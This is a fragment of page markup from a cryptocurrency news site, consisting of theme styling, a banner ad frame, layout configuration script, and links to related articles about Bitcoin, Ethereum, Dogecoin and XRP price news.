<style>.tdi_81.td-a-rec{text-align:center}.tdi_81.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_81 .td-element-style{z-index:-1}</style><iframe loading="lazy" data-aa="1688058" src="about:blank" scrolling="no" style="width:468px; height:60px; border:0px; padding:0; overflow:hidden" allowtransparency="true" data-rocket-lazyload="fitvidscompatible" data-lazy-src="//ad.a-ads.com/1688058?size=468x60"></iframe><noscript><iframe data-aa="1688058" src="//ad.a-ads.com/1688058?size=468x60" scrolling="no" style="width:468px; height:60px; border:0px; padding:0; overflow:hidden" allowtransparency="true"></iframe></noscript></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_83  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_83{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_84" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_85  wpb_row td-pb-row" >
<style scoped>.tdi_85,.tdi_85 .tdc-columns{min-height:0}.tdi_85,.tdi_85 .tdc-columns{display:block}.tdi_85 .tdc-columns{width:100%}@media (min-width:768px){.tdi_85{margin-left:-40px;margin-right:-40px}.tdi_85 .tdc-row-video-background-error,.tdi_85 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_85{margin-left:-30px;margin-right:-30px}.tdi_85 .tdc-row-video-background-error,.tdi_85 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_85{margin-left:-15px;margin-right:-15px}.tdi_85 .tdc-row-video-background-error,.tdi_85 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_85{margin-bottom:80px!important}.tdi_85 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_85{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85{margin-bottom:50px!important}}@media (max-width:767px){.tdi_85{margin-bottom:55px!important}}</style><div class="vc_column tdi_87  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_87{vertical-align:baseline}.tdi_87>.wpb_wrapper,.tdi_87>.wpb_wrapper>.tdc-elements{display:block}.tdi_87>.wpb_wrapper>.tdc-elements{width:100%}.tdi_87>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_87>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_next_prev tdi_88 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" >
<style>.tdi_88{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_88{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_88{margin-bottom:30px!important}}@media (max-width:767px){.tdi_88{margin-bottom:35px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_88 .td-module-container{display:flex;flex-direction:column}.tdi_88 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_88 .td-image-container{display:block;order:0}.ie10 .tdi_88 .next-prev-title,.ie11 .tdi_88 .next-prev-title{flex:auto}.tdi_88 .tdb-next-post a{color:#ffffff;font-family:Heebo!important;font-size:14px!important;line-height:1.5!important;font-weight:500!important}.tdi_88 .tdb-next-post:hover a{color:#ffa301}.tdi_88 .tdb-next-post span{color:#aaaaaa;font-family:Heebo!important;font-weight:500!important}.tdi_88 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_88 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_88 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_88 .tdb-next-post a{font-size:13px!important}.tdi_88 .tdb-next-post span{font-size:10px!important}@media (min-width:768px){.tdi_88 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_88 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_88 .tdb-next-post a{font-size:13px!important}.tdi_88 .tdb-next-post span{font-size:10px!important}@media (min-width:768px){.tdi_88 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_88 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_88 .tdb-next-post a{font-size:13px!important}.tdi_88 .tdb-next-post span{font-size:10px!important}@media (min-width:768px){.tdi_88 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://cryptoculture.info/2021/04/24/new-ethereum-asic-mines-like-32-geforce-rtx-3080-gpus/">New Ethereum ASIC Mines Like 32 GeForce RTX 3080 GPUs</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://cryptoculture.info/2021/04/24/from-startup-to-success-story-morpheus-network-is-transforming-global-trade-with-blockchain-press-release-bitcoin-news/">From Startup to Success Story — Morpheus.Network Is Transforming Global Trade With Blockchain – Press release Bitcoin News</a></div></div></div></div></div><div class="vc_row_inner tdi_90  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_90{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_90,.tdi_90 .tdc-inner-columns{display:block}.tdi_90 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_90.tdc-row-content-vert-center,.tdi_90.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_90.tdc-row-content-vert-bottom,.tdi_90.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_90.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_90.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_90{margin-top:-5px!important;margin-bottom:35px!important}.tdi_90 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_90{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_90{margin-bottom:20px!important}}@media (max-width:767px){.tdi_90{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_92  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_92{vertical-align:baseline}.tdi_92 .vc_column-inner>.wpb_wrapper,.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_93 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93"   >
<style>.tdi_93{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_93{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{margin-right:15px!important}}@media (max-width:767px){.tdi_93{margin-right:16px!important}}</style>
<style>.tdi_93 i{font-size:39px;text-align:center}.tdi_93 i{width:39px;height:39px;line-height:39px}.tdi_93 i,.tdi_93 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_93{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_93 i{font-size:37px;text-align:center}.tdi_93 i{width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_93 i{font-size:35px;text-align:center}.tdi_93 i{width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_93 i{font-size:38px;text-align:center}.tdi_93 i{width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_94{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_94:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_94 svg{fill:#666666}.tdi_94 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-like tdi_94 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_95 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95" >
<style>@media (max-width:767px){.tdi_95{margin-top:9px!important}}</style>
<style>.tdi_95{text-align:left!important}.tdi_95 .tdm-descr{color:#999999;font-family:Heebo!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_95 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_95 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Related articles</p></div></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_96 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_96" >
<style>.tdi_96{margin-bottom:0px!important}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_96 .td-image-wrap{padding-bottom:42%}.tdi_96 .entry-thumb{background-position:center 50%}.tdi_96 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_96 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_96 .td-module-meta-info{padding:21px 0 0 0;border-color:#eaeaea}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000;color:#ffffff}.tdi_96 .td_module_wrap{width:33.33333333%;float:left;padding-left:20px;padding-right:20px;padding-bottom:9px;margin-bottom:9px;display:flex}.tdi_96 .tdb-block-inner{margin-left:-20px;margin-right:-20px}.tdi_96 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_96 .td-post-vid-time{display:block}.tdi_96 .td-post-category{margin:-1px 10px 0 0;padding:3px 5px 4px;display:inline-block;background-color:rgba(255,163,1,0.5);color:#230e00;font-size:11px!important;font-weight:700!important}.tdi_96 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_96 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_96 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_96 .td-read-more{display:none}.tdi_96 .td-post-author-name{display:none;font-weight:700}.tdi_96 .td-module-comments{display:none}.tdi_96 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_96 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_96 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_96 .td-post-category:hover{background-color:#ffa301!important}.tdi_96 .td_module_wrap:hover .td-module-title a{color:#ffa301!important}.tdi_96 .entry-title{margin:0 0 14px;font-family:Heebo!important;font-size:20px!important;line-height:1.3!important;font-weight:500!important}.tdi_96 .td-editor-date,.tdi_96 .td-editor-date .entry-date,.tdi_96 .td-post-author-name a,.tdi_96 .td-module-comments a{font-size:11px!important;font-weight:700!important}.tdi_96 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_96 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_96 .td-module-meta-info{padding:18px 0 0 0}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .td_module_wrap{padding-left:15px;padding-right:15px;padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_96 .tdb-block-inner{margin-left:-15px;margin-right:-15px}.tdi_96 .td-module-container:before{bottom:-9px}.tdi_96 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_96 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_96 .entry-title{margin:0 0 12px;font-size:18px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_96 .td-module-meta-info{padding:16px 0 0 0}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_96 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_96 .td-module-container:before{bottom:-9px}.tdi_96 .td-post-category{margin:-1px 8px 0 0;font-size:10px!important}.tdi_96 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_96 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_96 .entry-title{margin:0 0 13px;font-size:16px!important}.tdi_96 .td-editor-date,.tdi_96 .td-editor-date .entry-date,.tdi_96 .td-post-author-name a,.tdi_96 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_96 .td-image-wrap{padding-bottom:55%}.tdi_96 .td-module-meta-info{padding:16px 0 0 0}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .td_module_wrap{width:100%;float:left;padding-bottom:17.5px;margin-bottom:17.5px;padding-bottom:17.5px!important;margin-bottom:17.5px!important}.tdi_96 .td-module-container:before{bottom:-17.5px}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_96 .entry-title{margin:0 0 12px;font-size:19px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="rocketlazyloadscript">var block_tdi_96 = new tdBlock();
block_tdi_96.id = "tdi_96";
block_tdi_96.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"","show_author":"none","show_date":"","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","hide_audio":"yes","custom_title":"","art_title":"eyJhbGwiOiIwIDAgMTRweCIsInBob25lIjoiMCAwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDEzcHgifQ==","f_title_font_family":"820","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicGhvbmUiOiIxOSIsInBvcnRyYWl0IjoiMTYifQ==","f_title_font_line_height":"1.3","f_title_font_weight":"500","title_txt":"#ffffff","title_txt_hover":"#ffa301","image_height":"eyJhbGwiOiI0MiIsInBob25lIjoiNTUifQ==","modules_category_margin":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_padding":"3px 5px 4px","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat_font_weight":"700","cat_bg":"rgba(255,163,1,0.5)","cat_bg_hover":"#ffa301","cat_txt":"#230e00","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_meta_font_weight":"700","modules_gap":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyMCJ9","all_modules_space":"eyJwaG9uZSI6IjM1In0=","meta_padding":"eyJhbGwiOiIyMXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMThweCAwIDAgMCIsInBvcnRyYWl0IjoiMTZweCAwIDAgMCIsInBob25lIjoiMTZweCAwIDAgMCJ9","modules_category_spacing":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","limit":3,"offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":5912,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_limit":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","all_underline_height":"","all_underline_color":"#000","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_96","tdc_css_class":"tdi_96","tdc_css_class_style":"tdi_96_rand_style"}';
block_tdi_96.td_column_number = "3";
block_tdi_96.block_type = "tdb_single_related";
block_tdi_96.post_count = "3";
block_tdi_96.found_posts = "5160";
block_tdi_96.header_color = "";
block_tdi_96.ajax_pagination_infinite_stop = "";
block_tdi_96.max_num_pages = "1720";
tdBlocksArray.push(block_tdi_96);
</script><div id=tdi_96 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://cryptoculture.info/2025/06/26/bitcoin-ethereum-xrp-dogecoin-slide-on-thursday-morning-whats-going-on-benzinga/"  rel="bookmark" class="td-image-wrap " title="Bitcoin, Ethereum, XRP, Dogecoin Slide On Thursday Morning: What&#039;s Going On? &#8211; Benzinga" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://lh3.googleusercontent.com/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBuc=s0-w300-rw"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://cryptoculture.info/2025/06/26/bitcoin-ethereum-xrp-dogecoin-slide-on-thursday-morning-whats-going-on-benzinga/"  rel="bookmark" title="Bitcoin, Ethereum, XRP, Dogecoin Slide On Thursday Morning: What&#039;s Going On? &#8211; Benzinga">Bitcoin, Ethereum, XRP, Dogecoin Slide On Thursday Morning: What&#039;s Going On? &#8211; Benzinga</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://cryptoculture.info/category/dogecoin/" class="td-post-category">Dogecoin</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-26T08:59:44+00:00" >June 26, 2025</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://cryptoculture.info/2025/06/21/news-explorer-dogecoin-and-xrp-are-now-trading-on-ethereum-layer-2-base-heres-how-decrypt/"  rel="bookmark" class="td-image-wrap " title="News Explorer — Dogecoin and XRP Are Now Trading on Ethereum Layer-2 Base—Here&#039;s How &#8211; Decrypt" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://lh3.googleusercontent.com/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBuc=s0-w300-rw"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://cryptoculture.info/2025/06/21/news-explorer-dogecoin-and-xrp-are-now-trading-on-ethereum-layer-2-base-heres-how-decrypt/"  rel="bookmark" title="News Explorer — Dogecoin and XRP Are Now Trading on Ethereum Layer-2 Base—Here&#039;s How &#8211; Decrypt">News Explorer — Dogecoin and XRP Are Now Trading on Ethereum Layer-2 Base—Here&#039;s How &#8211; Decrypt</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://cryptoculture.info/category/dogecoin/" class="td-post-category">Dogecoin</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-21T16:16:50+00:00" >June 21, 2025</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://cryptoculture.info/2022/06/25/tron-dogecoin-ada-see-buying-from-whales-why-2022-is-the-most-significant-bear-market-so-far-for-bitcoin-and-ethereum/"  rel="bookmark" class="td-image-wrap " title="Tron, Dogecoin, ADA See Buying From Whales; Why 2022 Is the Most Significant Bear Market So Far for Bitcoin and Ethereum" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://kryptomoney.com/wp-content/uploads/2021/10/shutterstock_1936481137-e1635174921726.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
